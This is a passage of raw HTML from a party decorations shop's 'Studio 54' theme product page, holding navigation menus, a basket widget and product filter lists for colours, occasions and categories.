						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="24593" class="elementor elementor-24593 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43890a9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43890a9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb11bd" data-id="3fbb11bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7b5968 elementor-widget elementor-widget-heading" data-id="2c7b5968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Studio 54</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-157a5999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157a5999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af356a3" data-id="af356a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d06033 elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="57d06033" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;1&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="1">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6970ac9f747c6" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6970ac9f747c6">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6970ac9f7482f" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6970ac9f7482f">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6970ac9f74880" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6970ac9f74880">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
